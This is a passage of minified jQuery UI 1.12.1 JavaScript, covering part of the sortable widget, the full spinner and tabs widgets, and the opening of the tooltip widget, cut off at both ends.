s,n=(i=i||this).options;if(!n.placeholder||n.placeholder.constructor===String){s=n.placeholder;n.placeholder={element:function(){var t=i.currentItem[0].nodeName.toLowerCase(),e=$("<"+t+">",i.document[0]);i._addClass(e,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(e,"ui-sortable-helper");"tbody"===t?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),$("<tr>",i.document[0]).appendTo(e)):"tr"===t?i._createTrPlaceholder(i.currentItem,e):"img"===t&&e.attr("src",i.currentItem.attr("src"));s||e.css("visibility","hidden");return e},update:function(t,e){if(!s||n.forcePlaceholderSize){e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10));e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}}}i.placeholder=$(n.placeholder.element.call(i.element,i.currentItem));i.currentItem.after(i.placeholder);n.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){$("<td>&#160;</td>",i.document[0]).attr("colspan",$(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,n,o,a,r,l,h,c=null,u=null,d=this.containers.length-1;0<=d;d--)if(!$.contains(this.currentItem[0],this.containers[d].element[0]))if(this._intersectsWith(this.containers[d].containerCache)){if(!c||!$.contains(this.containers[d].element[0],c.element[0])){c=this.containers[d];u=d}}else if(this.containers[d].containerCache.over){this.containers[d]._trigger("out",t,this._uiHash(this));this.containers[d].containerCache.over=0}if(c)if(1===this.containers.length){if(!this.containers[u].containerCache.over){this.containers[u]._trigger("over",t,this._uiHash(this));this.containers[u].containerCache.over=1}}else{i=1e4;s=null;n=(l=c.floating||this._isFloating(this.currentItem))?"left":"top";o=l?"width":"height";h=l?"pageX":"pageY";for(e=this.items.length-1;0<=e;e--)if($.contains(this.containers[u].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]){a=this.items[e].item.offset()[n];r=!1;t[h]-a>this.items[e][o]/2&&(r=!0);if(Math.abs(t[h]-a)<i){i=Math.abs(t[h]-a);s=this.items[e];this.direction=r?"up":"down"}}if(s||this.options.dropOnEmpty)if(this.currentContainer===this.containers[u]){if(!this.currentContainer.containerCache.over){this.containers[u]._trigger("over",t,this._uiHash());this.currentContainer.containerCache.over=1}}else{s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[u].element,!0);this._trigger("change",t,this._uiHash());this.containers[u]._trigger("change",t,this._uiHash(this));this.currentContainer=this.containers[u];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[u]._trigger("over",t,this._uiHash(this));this.containers[u].containerCache.over=1}}},_createHelper:function(t){var e=this.options,t=$.isFunction(e.helper)?$(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;t.parents("body").length||$("parent"!==e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(t[0]);t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width());t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height());return t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" "));"left"in(t=$.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left);"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left);"top"in t&&(this.offset.click.top=t.top+this.margins.top);"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();if("absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){t.left+=this.scrollParent.scrollLeft();t.top+=this.scrollParent.scrollTop()}return{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&$.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode);"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]);if(!/^(document|window|parent)$/.test(i.containment)){t=$(i.containment)[0];i=$(i.containment).offset();e="hidden"!==$(t).css("overflow");this.containment=[i.left+(parseInt($(t).css("borderLeftWidth"),10)||0)+(parseInt($(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt($(t).css("borderTopWidth"),10)||0)+(parseInt($(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt($(t).css("borderLeftWidth"),10)||0)-(parseInt($(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt($(t).css("borderTopWidth"),10)||0)-(parseInt($(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());if(this.originalPosition){if(this.containment){t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left);t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top);t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left);t.pageY-this.offset.click.top>this.containment[3]&&(s=this.containment[3]+this.offset.click.top)}if(e.grid){t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1];s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1];t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0];i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]}}return{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))});!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())});if(this!==this.currentContainer&&!e){s.push(function(t){this._trigger("remove",t,this._uiHash())});s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer));s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))}function n(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(i=this.containers.length-1;0<=i;i--){e||s.push(n("deactivate",this,this.containers[i]));if(this.containers[i].containerCache.over){s.push(n("out",this,this.containers[i]));this.containers[i].containerCache.over=0}}if(this.storedCursor){this.document.find("body").css("cursor",this.storedCursor);this.storedStylesheet.remove()}this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);this.dragging=!1;e||this._trigger("beforeStop",t,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=null}if(!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}this.fromOutside=!1;return!this.cancelHelperRemoval},_trigger:function(){!1===$.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||$([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}});function O(e){return function(){var t=this.element.val();e.apply(this,arguments);this._refresh();t!==this.element.val()&&this._trigger("change")}}$.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);""!==this.value()&&this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var s=this._super(),n=this.element;$.each(["min","max","step"],function(t,e){var i=n.attr(e);null!=i&&i.length&&(s[e]=i)});return s},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){if(this.cancelBlur)return delete this.cancelBlur,void 0;this._stop();this._refresh();this.previous!==this.element.val()&&this._trigger("change",t)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((0<e?1:-1)*this.options.step,t);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100);t.preventDefault()}},"mousedown .ui-spinner-button":function(t){var e=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function i(){if(!(this.element[0]===$.ui.safeActiveElement(this.document[0]))){this.element.trigger("focus");this.previous=e;this._delay(function(){this.previous=e})}}t.preventDefault();i.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;i.call(this)});!1!==this._start(t)&&this._repeat(null,$(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if($(t.currentTarget).hasClass("ui-state-active")){if(!1===this._start(t))return!1;this._repeat(null,$(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)}},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({icon:this.options.icons.up,showLabel:!1});this.buttons.last().button({icon:this.options.icons.down,showLabel:!1});this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&0<this.uiSpinner.height()&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var e=this.options,i=$.ui.keyCode;switch(t.keyCode){case i.UP:this._repeat(null,1,t);return!0;case i.DOWN:this._repeat(null,-1,t);return!0;case i.PAGE_UP:this._repeat(null,e.page,t);return!0;case i.PAGE_DOWN:this._repeat(null,-e.page,t);return!0}return!1},_start:function(t){if(!this.spinning&&!1===this._trigger("start",t))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(t,e,i){t=t||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,e,i)},t);this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1);i=this._adjustValue(i+t*this._increment(this.counter));if(!this.spinning||!1!==this._trigger("spin",e,{value:i})){this._value(i);this.counter++}},_increment:function(t){var e=this.options.incremental;return e?$.isFunction(e)?e(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return t=null!==this.options.min?Math.max(t,this._precisionOf(this.options.min)):t},_precisionOf:function(t){var t=t.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_adjustValue:function(t){var e=this.options,i=null!==e.min?e.min:0,s=t-i;t=i+Math.round(s/e.step)*e.step;t=parseFloat(t.toFixed(this._precision()));return null!==e.max&&t>e.max?e.max:null!==e.min&&t<e.min?e.min:t},_stop:function(t){if(this.spinning){clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=!1;this._trigger("stop",t)}},_setOption:function(t,e){var i;if("culture"===t||"numberFormat"===t){i=this._parse(this.element.val());this.options[t]=e;this.element.val(this._format(i))}else{"max"!==t&&"min"!==t&&"step"!==t||"string"==typeof e&&(e=this._parse(e));if("icons"===t){i=this.buttons.first().find(".ui-icon");this._removeClass(i,null,this.options.icons.up);this._addClass(i,null,e.up);i=this.buttons.last().find(".ui-icon");this._removeClass(i,null,this.options.icons.down);this._addClass(i,null,e.down)}this._super(t,e)}},_setOptionDisabled:function(t){this._super(t);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t);this.element.prop("disabled",!!t);this.buttons.button(t?"disable":"enable")},_setOptions:O(function(t){this._super(t)}),_parse:function(t){return""===(t="string"==typeof t&&""!==t?window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t:t)||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null!==t&&t===this._adjustValue(t)},_value:function(t,e){var i;if(""!==t&&null!==(i=this._parse(t))){e||(i=this._adjustValue(i));t=this._format(i)}this.element.val(t);this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:O(function(t){this._stepUp(t)}),_stepUp:function(t){if(this._start()){this._spin((t||1)*this.options.step);this._stop()}},stepDown:O(function(t){this._stepDown(t)}),_stepDown:function(t){if(this._start()){this._spin((t||1)*-this.options.step);this._stop()}},pageUp:O(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:O(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){if(!arguments.length)return this._parse(this.element.val());O(this._value).call(this,t)},widget:function(){return this.uiSpinner}});!1!==$.uiBackCompat&&$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var A;$.ui.spinner;$.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(A=/#.*$/,function(t){var e=t.href.replace(A,""),i=location.href.replace(A,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,t.collapsible);this._processTabs();t.active=this._initialActive();$.isArray(t.disabled)&&(t.disabled=$.unique(t.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort());!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=$();this._refresh();this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,s=location.hash.substring(1);if(null===i){s&&this.tabs.each(function(t,e){if($(e).attr("aria-controls")===s)return i=t,!1});null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)}!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0);return i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):$()}},_tabKeydown:function(t){var e=$($.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),s=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:i++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:s=!1;i--;break;case $.ui.keyCode.END:i=this.anchors.length-1;break;case $.ui.keyCode.HOME:i=0;break;case $.ui.keyCode.SPACE:t.preventDefault();clearTimeout(this.activating);this._activate(i);return;case $.ui.keyCode.ENTER:t.preventDefault();clearTimeout(this.activating);this._activate(i!==this.options.active&&i);return;default:return}t.preventDefault();clearTimeout(this.activating);i=this._focusNextTab(i,s);if(!t.ctrlKey&&!t.metaKey){e.attr("aria-selected","false");this.tabs.eq(i).attr("aria-selected","true");this.activating=this._delay(function(){this.option("active",i)},this.delay)}}},_panelKeydown:function(t){if(!this._handlePageNav(t)&&t.ctrlKey&&t.keyCode===$.ui.keyCode.UP){t.preventDefault();this.active.trigger("focus")}},_handlePageNav:function(t){if(t.altKey&&t.keyCode===$.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(t.altKey&&t.keyCode===$.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==$.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){t=this._findNextTab(t,e);this.tabs.eq(t).trigger("focus");return t},_setOption:function(t,e){if("active"===t)return this._activate(e),void 0;this._super(t,e);if("collapsible"===t){this._toggleClass("ui-tabs-collapsible",null,e);e||!1!==this.options.active||this._activate(0)}"event"===t&&this._setupEvents(e);"heightStyle"===t&&this._setupHeightStyle(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=$.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)});this._processTabs();if(!1!==t.active&&this.anchors.length)if(this.active.length&&!$.contains(this.tablist[0],this.active[0]))if(this.tabs.length===t.disabled.length){t.active=!1;this.active=$()}else this._activate(this._findNextTab(Math.max(0,t.active-1),!1));else t.active=this.tabs.index(this.active);else{t.active=!1;this.active=$()}this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(this.active.length){this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})}else this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var l=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){$(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){$(this).closest("li").is(".ui-state-disabled")&&this.blur()});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0]}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(t,e){var i,s,n,o=$(e).uniqueId().attr("id"),a=$(e).closest("li"),r=a.attr("aria-controls");if(l._isLocal(e)){n=(i=e.hash).substring(1);s=l.element.find(l._sanitizeSelector(i))}else{n=a.attr("aria-controls")||$({}).uniqueId()[0].id;(s=l.element.find(i="#"+n)).length||(s=l._createPanel(n)).insertAfter(l.panels[t-1]||l.tablist);s.attr("aria-live","polite")}s.length&&(l.panels=l.panels.add(s));r&&a.data("ui-tabs-aria-controls",r);a.attr({"aria-controls":n,"aria-labelledby":o});s.attr("aria-labelledby",o)});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(t){this._off(t.not(this.tabs));this._off(e.not(this.anchors));this._off(i.not(this.panels))}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return $("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;$.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(i=0;e=this.tabs[i];i++){e=$(e);if(!0===t||-1!==$.inArray(i,t)){e.attr("aria-disabled","true");this._addClass(e,null,"ui-state-disabled")}else{e.removeAttr("aria-disabled");this._removeClass(e,null,"ui-state-disabled")}}this.options.disabled=t;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&$.each(t.split(" "),function(t,e){i[e]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(!0,this.anchors,{click:function(t){t.preventDefault()}});this._on(this.anchors,i);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();if("fill"===t){i=e.height();i-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var t=$(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))});this.element.children().not(this.panels).each(function(){i-=$(this).outerHeight(!0)});this.panels.each(function(){$(this).height(Math.max(0,i-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")}else if("auto"===t){i=0;this.panels.each(function(){i=Math.max(i,$(this).height("").height())}).height(i)}},_eventHandler:function(t){var e=this.options,i=this.active,s=$(t.currentTarget).closest("li"),n=s[0]===i[0],o=n&&e.collapsible,a=o?$():this._getPanelForTab(s),r=i.length?this._getPanelForTab(i):$(),i={oldTab:i,oldPanel:r,newTab:o?$():s,newPanel:a};t.preventDefault();if(!(s.hasClass("ui-state-disabled")||s.hasClass("ui-tabs-loading")||this.running||n&&!e.collapsible||!1===this._trigger("beforeActivate",t,i))){e.active=!o&&this.tabs.index(s);this.active=n?$():s;this.xhr&&this.xhr.abort();r.length||a.length||$.error("jQuery UI Tabs: Mismatching fragment identifier.");a.length&&this.load(this.tabs.index(s),t);this._toggle(t,i)}},_toggle:function(t,e){var i=this,s=e.newPanel,n=e.oldPanel;this.running=!0;function o(){i.running=!1;i._trigger("activate",t,e)}function a(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(s.length&&i.options.show)i._show(s,i.options.show,o);else{s.show();o()}}if(n.length&&this.options.hide)this._hide(n,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active");a()});else{this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active");n.hide();a()}n.attr("aria-hidden","true");e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});s.length&&n.length?e.oldTab.attr("tabIndex",-1):s.length&&this.tabs.filter(function(){return 0===$(this).attr("tabIndex")}).attr("tabIndex",-1);s.attr("aria-hidden","false");e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);if(t[0]!==this.active[0]){t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0];this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop})}},_findActive:function(t){return!1===t?$():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+$.ui.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort();this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){$.data(this,"ui-tabs-destroy")?$(this).remove():$(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")});this.tabs.each(function(){var t=$(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;if(!1!==t){if(void 0===i)t=!1;else{i=this._getIndex(i);t=$.isArray(t)?$.map(t,function(t){return t!==i?t:null}):$.map(this.tabs,function(t,e){return e!==i?e:null})}this._setOptionDisabled(t)}},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{t=this._getIndex(t);if(-1!==$.inArray(t,e))return;e=$.isArray(e)?$.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,s){t=this._getIndex(t);function n(t,e){"abort"===e&&o.panels.stop(!1,!0);o._removeClass(i,"ui-tabs-loading");a.removeAttr("aria-busy");t===o.xhr&&delete o.xhr}var o=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),a=this._getPanelForTab(i),r={tab:i,panel:a};if(!this._isLocal(t[0])){this.xhr=$.ajax(this._ajaxSettings(t,s,r));if(this.xhr&&"canceled"!==this.xhr.statusText){this._addClass(i,"ui-tabs-loading");a.attr("aria-busy","true");this.xhr.done(function(t,e,i){setTimeout(function(){a.html(t);o._trigger("load",s,r);n(i,e)},1)}).fail(function(t,e){setTimeout(function(){n(t,e)},1)})}}},_ajaxSettings:function(t,i,s){var n=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return n._trigger("beforeLoad",i,$.extend({jqXHR:t,ajaxSettings:e},s))}}},_getPanelForTab:function(t){t=$(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});!1!==$.uiBackCompat&&$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab")}});$.ui.tabs;$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=$(this).attr("title")||"";return $("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,e){var 